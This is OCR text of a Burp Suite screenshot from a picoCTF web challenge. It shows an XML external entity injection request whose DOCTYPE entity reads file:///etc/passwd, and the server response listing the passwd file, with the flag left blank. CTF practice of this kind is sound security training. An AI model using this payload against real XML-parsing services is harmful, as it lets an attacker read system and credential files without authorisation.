 1 2 3 4 20:30
picoCTF - picoGym Challe
OffSec
PicoCTF
Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://saturn.picoctf.net:60079 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:60079
3 Content-Length: 131
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:60079
9 Referer: http://saturn.picoctf.net:60079/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE kamal [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <data>
<ID>
&xxe;
</ID>
</data>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Tue, 02 Sep 2025 00:29:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{ }
29
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Custom actions
Webshell
Done
1,198 bytes | 164 millis